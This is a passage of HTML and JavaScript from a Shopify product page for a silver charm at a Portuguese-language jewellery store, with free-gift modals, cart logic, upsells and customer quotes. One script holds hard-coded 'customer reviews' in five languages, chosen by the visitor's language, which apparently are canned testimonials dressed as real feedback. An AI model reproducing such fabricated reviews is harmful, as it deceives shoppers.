          <select name="id" class="select__select" aria-label="Watch variant"><option value="55659670602063" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191641.webp?v=1760614764&width=900">Capri – Edição Prateada Mostrador Azul</option><option value="55659671257423" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191347.webp?v=1760614764&width=900">Capri – Edição Prateada Mostrador Branco</option><option value="55659670995279" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191916.webp?v=1760614764&width=900">Capri – Edição Prateada Mostrador Preto</option><option value="55659671126351" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191825.webp?v=1754022108&width=900">Capri – Edição Prateada Mostrador Rosa</option><option value="55659670864207" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_192219.webp?v=1760614764&width=900">Capri – Edição Dourada Mostrador Esmeralda</option><option value="55659670733135" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_192058.webp?v=1754022108&width=900">Capri – Edição Dourada Mostrador Branco</option><option value="55659671781711" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_171937.webp?v=1754022108&width=900">Como – Edição Dourada Mostrador Esmeralda</option><option value="55659672437071" data-image="//br.charmsoff.com/cdn/shop/files/Captured_ecran2025-07-16165726.webp?v=1754022108&width=900">Como – Edição Prateada Mostrador Azul</option><option value="55659672305999" data-image="//br.charmsoff.com/cdn/shop/files/Captured_ecran2025-07-16165817_06d089f1-6373-499f-b272-57d404f0203b.webp?v=1760614764&width=900">Como – Edição Prateada Mostrador Rosa</option><option value="55659671912783" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_171852.webp?v=1760614764&width=900">Como – Edição Dourada Mostrador Branco</option><option value="55659672043855" data-image="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_171734.webp?v=1760614764&width=900">Como – Edição Prateada Mostrador Preto</option><option value="55659672174927" data-image="//br.charmsoff.com/cdn/shop/files/Captured_ecran2025-07-16165612_78b72b80-9193-40d2-b8f2-e5b3010dee76.webp?v=1760614764&width=900">Como – Edição Prateada Mostrador Branco</option></select>
        </div>
        <button type="button" class="button button--gift" data-add="watch">Add to cart</button>
      </div>
    </div>
  </div><script>
(function(){
  // ---------- OPEN / CLOSE MODALS ----------
  document.addEventListener('click', function(e){
    const opener = e.target.closest('[data-open]');
    if(opener){
      const modalSel = opener.getAttribute('data-open');
      const m = document.querySelector(modalSel);
      if(m){
        m.classList.add('is-open');
        const select = m.querySelector('select.select__select[name="id"]');
        if(select){
          const opt = select.options[select.selectedIndex];
          const url = opt && opt.dataset.image;
          const img = m.querySelector('.gift-modal__image img');
          const def = img?.getAttribute('data-default') || '';
          if(img) img.src = url || def;
        }
      }
      e.preventDefault();
      return;
    }
    const closer = e.target.closest('[data-close]');
    if(closer){ closer.closest('.gift-modal')?.classList?.remove('is-open'); return; }
    if(e.target.classList?.contains('gift-modal')) e.target.classList.remove('is-open');
  });

  // ---------- VARIANT -> IMAGE ----------
  document.addEventListener('change', function(e){
    const sel = e.target;
    if(!(sel instanceof HTMLSelectElement)) return;
    if(!sel.matches('.gift-modal select.select__select[name="id"]')) return;
    const opt = sel.options[sel.selectedIndex];
    const url = opt && opt.dataset.image;
    const modal = sel.closest('.gift-modal');
    const img = modal?.querySelector('.gift-modal__image img');
    const def = img?.getAttribute('data-default') || '';
    if(img) img.src = url || def;
  });

  // ---------- ADD TO CART ----------
  async function addToCart(variantId, qty){
    const fd = new FormData();
    fd.set('id', variantId);
    fd.set('quantity', qty||'1');
    const res = await fetch('/cart/add.js', { method:'POST', headers:{'Accept':'application/json'}, body: fd, credentials:'same-origin' });
    return res.ok;
  }

  function openDrawer(){
    const cd = document.querySelector('cart-drawer');
    if(cd && typeof cd.open==='function'){ cd.open(); return true; }
    const toggle = document.querySelector('[aria-controls="CartDrawer"],[data-drawer-toggle="cart"], .header__icon--cart');
    if(toggle){ toggle.click(); return true; }
    const drawer = document.querySelector('#CartDrawer, .cart-drawer');
    if(drawer){ drawer.classList.add('is-open'); document.documentElement.classList.add('overflow-hidden'); return true; }
    return false;
  }

  async function refreshDrawer(){
    try{
      const secNames = ['cart-drawer','cart-items','cart-icon-bubble'].join(',');
      const r = await fetch(window.location.pathname + '?sections=' + encodeURIComponent(secNames), {credentials:'same-origin'});
      if(!r.ok) return;
      const data = await r.json();

      if(data['cart-drawer']){
        const parser = new DOMParser();
        const doc = parser.parseFromString(data['cart-drawer'], 'text/html');
        const newRoot = doc.querySelector('cart-drawer') || doc.body;
        const curDrawer = document.querySelector('cart-drawer, #CartDrawer, .cart-drawer');
        if(curDrawer && newRoot){
          curDrawer.innerHTML = newRoot.innerHTML;
        }
      }

      if(data['cart-items']){
        const parser = new DOMParser();
        const doc = parser.parseFromString(data['cart-items'], 'text/html');
        const newItems = doc.querySelector('.cart__items') || doc.body;
        const dstItems = document.querySelector('.cart__items, cart-items');
        if(newItems && dstItems){ dstItems.innerHTML = newItems.innerHTML; }
      }

      if(data['cart-icon-bubble']){
        const parser = new DOMParser();
        const doc = parser.parseFromString(data['cart-icon-bubble'], 'text/html');
        const newBubble = doc.querySelector('.cart-count-bubble');
        const headerIcon = document.querySelector('.header__icon--cart, a.header__icon--cart, button.header__icon--cart');
        if(newBubble && headerIcon){
          const curBubble = headerIcon.querySelector('.cart-count-bubble');
          if(curBubble){ curBubble.replaceWith(newBubble); }
          else{ headerIcon.appendChild(newBubble); }
        }
      }

      setTimeout(async () => {
  if (window.justAddedGift) {
    window.justAddedGift = false; // on saute la suppression juste après ajout cadeau
  } else {
    await removeGiftIfNeeded();
  }
}, 500); // délai réduit pour détecter vite le changement


    }catch(_){}
  }

// ---------- SUPPRESSION AUTOMATIQUE DES CADEAUX ----------

function delay(ms) {
  return new Promise(resolve => setTimeout(resolve, ms));
}

async function removeGiftIfNeeded() {
  try {
    let retry = 0;
    let needRetry = false;
    
    do {
      await delay(2000);
      const res = await fetch('/cart.js', { credentials: 'same-origin' });
      if (!res.ok) return;
      const cart = await res.json();
      console.log(cart);
      let charmsCount = 0;
      cart.items.forEach(item => {
        if (item.discounts) {
          if (item.discounts && item.discounts.length > 0) {
              item.discounts.forEach(dis => {
                if (
                  dis?.title?.includes('10+ charms') ||
                  dis?.title?.includes('20+ charms')
                ) {
                  charmsCount += item.quantity;
                }
              });
            }
        }
      });
      needRetry = false;

      // Bracelet
      // Collect items that should be removed
const updates = {};

// Bracelet
const braceletItem = cart.items.find(item => item.handle === 'free-charms-bracelet');
if (braceletItem && charmsCount < 10) {
  updates[braceletItem.id] = 0; // remove bracelet
  needRetry = true;
}

// Watch
const watchItem = cart.items.find(item => item.handle === 'free-charms-watch');
if (watchItem && charmsCount < 20) {
  updates[watchItem.id] = 0; // remove watch
  needRetry = true;
}

// Apply all removals in a single request
if (Object.keys(updates).length > 0) {
  await fetch('/cart/update.js', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ updates })
  })
    .then(res => res.json())
    .then((data) => {
      openDrawer();
      refreshDrawer();
      if(data.item_count == 0){
        document.querySelector('cart-drawer').classList.add('is-empty')
      }
    })
    .catch(err => console.error('Cart update failed:', err));
}


      retry++;
    } while (needRetry && retry < 3);

    // Forcer refresh visuel
    

  } catch (e) {
    console.error('removeGiftIfNeeded error', e);
  }
}

  // ---------- CLICK [data-add] ----------
  document.addEventListener('click', async function(e){
    const btn = e.target.closest('[data-add]');
    if(!btn) return;

    const modal = btn.closest('.gift-modal');
    const select = modal?.querySelector('select.select__select[name="id"]');
    const variantId = select ? select.value : null;
    if(!variantId) return;

    btn.disabled = true;
    const ok = await addToCart(variantId, 1);
    btn.disabled = false;

    if (ok) {
  window.justAddedGift = true;
  modal.classList.remove('is-open');
  await refreshDrawer();
  openDrawer();
}
  });



  

// 2️⃣ Déclenche aussi sur clic des boutons de suppression/quantité
document.addEventListener('click', function(e){
  const target = e.target.closest('[name="updates[]"], .cart-remove, .cart__remove, [data-remove],.cart-drawer-item__cart-remove-button,.cart-item__quantity-wrapper [name="minus"]');
  if(target){
    setTimeout(() => removeGiftIfNeeded(), 500);
  }
});
})();




</script>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>“Tudo chegou direitinho e a pulseira ficou linda com meus charms.” — <strong>Lara (São Paulo)</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.0rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      A carregar...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--vertical product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:3.0em;--row-gap:1.2em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>“Adorei o cuidado com cada detalhe, parece que foi feito pra mim.” — <strong>Beatriz (Lisboa)</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
            
        
          
        
          
              
            
        
          
        
          
            
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
            
        
          
        
          
            
        
          
        
          
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--full_negative product__text-container--background side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#ea273e;--corner-radius:0.0em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span>Experimente sem risco: 30 dias ou reembolso garantido</span>
    </p>
  
  
  
</div>

              
            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container accent-color-accent-2'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="1"
  
>
  
  
  
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1'
        data-style="add_button" 
        data-selected="false"
        data-handle="mystery-box-10-charms-1"
        data-toggle="false"
        data-id="55603747619151"
      >
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//br.charmsoff.com/cdn/shop/files/d6dbcdaafcca-mystre-pack.webp?v=1753383963&width=500"
                  alt="Caixa Misteriosa (10 charms)"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Caixa Misteriosa (10 charms)
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>R$ 100,11</span>
                  
                    <span class='compare-price'>R$ 225,31</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_PdkceU1"
              
            >
              <span><strong>+</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_PdkceU1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="55603747619151">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15504297492815" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 0.6rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Ir para o pagamento
                    
                  </span>
                </button></div>
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--full_negative side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.3rem;--margin-bottom: 0.6rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>Envio mundial: 3-5 dias úteis | Apoio ao cliente 24/7</span>
    </p>
  
  
  
</div>

              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>



                                          
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26227750764879__main" class="shopify-section section"><section
  id="MainProduct-template--26227750764879__main"
  class="page-width section-template--26227750764879__main-padding"
  data-section="template--26227750764879__main"
><style data-shopify>.section-template--26227750764879__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26227750764879__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26227750764879__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26227750764879__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26227750764879__main"
  data-section="template--26227750764879__main"
  role="region"
  aria-label="Visualizador de Galeria"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--26227750764879__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26227750764879__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26227750764879__main">
        Saltar para a informação do produto
      </a><ul
      id="Slider-Gallery-template--26227750764879__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--26227750764879__main-45934204977487"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26227750764879__main-45934204977487"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1946" alt="World&#39;s Best Son, on Silver - Charms Official" srcset="//br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=246 246w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=493 493w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=600 600w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=713 713w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=823 823w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=990 990w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1100 1100w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1206 1206w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1346 1346w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1426 1426w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1646 1646w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26227750764879__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1946" alt="World&#39;s Best Son, on Silver - Charms Official" srcset="//br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=246 246w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=493 493w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=600 600w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=713 713w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=823 823w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=990 990w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1100 1100w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1206 1206w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1346 1346w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1426 1426w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1646 1646w, //br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45934204977487">
      <span class="visually-hidden">
        Abrir conteúdo multimédia 1 em modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--26227750764879__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26227750764879__main"
        data-section="template--26227750764879__main"
        data-url="/products/worlds-best-son-on-silver"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.2rem;">
                <h1 class="h2">
                  World's Best Son, on Silver
                </h1>
                <a href="/products/worlds-best-son-on-silver" class="product__title">
                  <h2 class="h1">
                    World's Best Son, on Silver
                  </h2>
                </a>
              </div>
            <style>
.dynamic-review {
  line-height: 1.2;
  margin: 0 0 10px 0;
  font-size: 14px;
}
.dynamic-review p {
  margin: 0;
}
</style>

<div id="dynamic-review"></div>

<script>
(function() {
  const reviews = {
    en: [
      `<div class="dynamic-review"><p>“Never thought I’d love a bracelet this much! The charms feel <strong>premium</strong>, don’t <strong>fade</strong>, and the packaging feels like a gift to myself. <strong>Totally worth it!</strong>”-<strong>Ava</strong></p></div>`,
      `<div class="dynamic-review"><p>“These charms are <strong>waterproof</strong>, super <strong>cute</strong>, and the bracelet feels <strong>luxurious</strong>. I wear it every day!”-<strong>Sophia</strong></p></div>`,
      `<div class="dynamic-review"><p>“The <strong>quality</strong> surprised me. No <strong>tarnish</strong>, no scratches, and super <strong>comfortable</strong> to wear.”-<strong>Emily</strong></p></div>`,
      `<div class="dynamic-review"><p>“I get <strong>compliments</strong> every time I wear it. The packaging was <strong>adorable</strong> too.”-<strong>Olivia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Fast <strong>shipping</strong>, amazing <strong>finish</strong>, and feels <strong>personal</strong>. Absolutely recommend!”-<strong>Isabella</strong></p></div>`
    ],
    fr: [
      `<div class="dynamic-review"><p>“Jamais pensé aimer un bracelet autant ! Les charms sont <strong>premium</strong>, ne <strong>ternissent pas</strong>, et le packaging fait cadeau.”-<strong>Émilie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Qualité <strong>incroyable</strong>, résiste à l’<strong>eau</strong> et super <strong>confortable</strong>. Je le porte tous les jours !”-<strong>Sophie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Reçu super vite, les charms sont <strong>magnifiques</strong>, ça brille et c’est <strong>solide</strong>.”-<strong>Camille</strong></p></div>`,
      `<div class="dynamic-review"><p>“J’ai eu plein de <strong>compliments</strong>, et l’emballage est <strong>trop mignon</strong>.”-<strong>Chloé</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Expédition rapide</strong>, belles <strong>finissions</strong>, et super <strong>léger</strong> à porter.”-<strong>Amélie</strong></p></div>`
    ],
    de: [
      `<div class="dynamic-review"><p>“Hätte nie gedacht, dass ich ein Armband so sehr liebe! Die charms sind <strong>hochwertig</strong>, laufen nicht <strong>an</strong> und die Verpackung fühlt sich wie ein Geschenk an.”-<strong>Emily</strong></p></div>`,
      `<div class="dynamic-review"><p>“Die <strong>Qualität</strong> ist top, <strong>wasserfest</strong> und sieht <strong>luxuriös</strong> aus.”-<strong>Sophie</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Schnelle Lieferung</strong>, tolle <strong>Verarbeitung</strong> und super <strong>bequem</strong>.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“Bekomme ständig <strong>Komplimente</strong>, wenn ich es trage.”-<strong>Laura</strong></p></div>`,
      `<div class="dynamic-review"><p>“Die charms fühlen sich <strong>premium</strong> an und bleiben <strong>glänzend</strong>.”-<strong>Mia</strong></p></div>`
    ],
    es: [
      `<div class="dynamic-review"><p>“Nunca pensé que me encantaría tanto una pulsera. Los charms se sienten <strong>premium</strong>, no se <strong>desgastan</strong> y el empaque parece un regalo.”-<strong>Lucía</strong></p></div>`,
      `<div class="dynamic-review"><p>“La <strong>calidad</strong> es increíble, son resistentes al <strong>agua</strong> y súper <strong>bonitos</strong>.”-<strong>Sofía</strong></p></div>`,
      `<div class="dynamic-review"><p>“Envío <strong>rápido</strong>, acabados <strong>perfectos</strong> y muy <strong>cómodo</strong> de llevar.”-<strong>Camila</strong></p></div>`,
      `<div class="dynamic-review"><p>“Recibí muchos <strong>cumplidos</strong> al usarlo, me encanta el empaque.”-<strong>Isabella</strong></p></div>`,
      `<div class="dynamic-review"><p>“Se siente <strong>exclusivo</strong>, no se <strong>mancha</strong> y brilla mucho.”-<strong>Valentina</strong></p></div>`
    ],
    it: [
      `<div class="dynamic-review"><p>“Non avrei mai pensato di amare così tanto un bracciale! I charms sono <strong>premium</strong>, non si <strong>rovinano</strong> e il packaging sembra un regalo.”-<strong>Giulia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Qualità <strong>incredibile</strong>, resistenti all’<strong>acqua</strong> e super <strong>eleganti</strong>.”-<strong>Sofia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Spedizione <strong>veloce</strong>, rifiniture <strong>perfette</strong> e comodissimo da indossare.”-<strong>Chiara</strong></p></div>`,
      `<div class="dynamic-review"><p>“Ricevo sempre <strong>complimenti</strong> quando lo porto, adoro la confezione!”-<strong>Martina</strong></p></div>`,
